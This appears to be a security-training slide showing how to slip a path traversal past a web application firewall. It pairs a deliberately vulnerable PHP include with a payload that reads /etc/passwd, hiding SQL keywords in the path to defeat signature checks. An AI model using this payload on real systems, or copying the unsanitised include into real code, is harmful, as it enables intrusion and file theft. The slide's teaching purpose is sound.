 Practice of bypassing WAF: Path Traversal

An example of Path Traversal vulnerability

• Program logics:

<? include("./files/".$_GET['file']) ; ?>

• Vulnerability exploitation:

/?id=/union%20select/../../../../../../../etc/passwd

The request becomes:

<? include("./files//uni X on%20sel X ect/../../../../../../../etc/passwd") ; ?>

The given example works in case of cleaning the incoming data and immediate interruption of further signature validation

POSITIVE TECHNOLOGIES